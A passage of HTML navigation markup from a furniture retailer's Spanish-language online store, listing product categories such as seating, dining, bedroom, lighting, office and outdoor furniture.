  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/eames-style-dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eames Style Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lamps
                                </a></li><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li><li><a href="/es/collections/wall-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
